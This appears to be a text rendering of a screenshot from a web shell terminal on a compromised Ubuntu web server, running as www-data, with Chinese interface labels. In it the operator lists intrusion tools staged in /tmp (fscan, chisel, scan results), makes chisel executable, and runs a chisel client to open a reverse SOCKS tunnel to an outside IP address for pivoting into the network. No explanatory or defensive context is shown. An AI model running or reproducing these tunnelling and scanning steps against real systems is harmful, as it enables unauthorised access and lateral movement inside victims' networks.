 39.101.130.137 >_ 39.101.130.137
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux ubuntu-web01 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /tmp/
(www-data:/tmp) $ ls
123
chisel
fscan
fscan.exe
res.txt
result.txt
(www-data:/tmp) $ chmod 777 chisel
(www-data:/tmp) $ ./chisel client 39.105.51.11:28190 R:0.0.0.0:28191:socks
(www-data:/tmp) $